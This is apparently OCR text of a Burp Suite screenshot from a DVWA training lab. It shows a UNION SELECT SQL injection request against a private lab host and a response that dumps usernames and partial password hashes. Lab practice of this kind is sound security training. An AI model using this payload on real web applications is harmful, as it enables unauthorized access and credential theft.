 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.116.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://192.168.116.6
10 Connection: keep-alive
11 Referer: http://192.168.116.6/DVWA/vulnerabilities/sqli/
12 Cookie: PHPSESSID=p3btu5gis17tb62pii8li0h01u; security=medium
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1 union select user,password from users &Submit=Submit
Response
Pretty Raw Hex Render \n
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
User ID: 1 Submit
ID: 1 union select user,passwo
First name: admin
Surname: admin
ID: 1 union select user,passwo
First name: admin
Surname: 5f4dcc3b5aa765d61d832
ID: 1 union select user,passwo
First name: gordonb
Surname: e99a18c428cb38d5f2608
ID: 1 union select user,passwo
First name: 1337
Surname: 8d3533d75ae2c3966d7e0
ID: 1 union select user,passwo
First name: pablo
Surname: 0d107d09f5bbe40cade3d
ID: 1 union select user,passwo
First name: smithy
Surname: 5f4dcc3b5aa765d61d832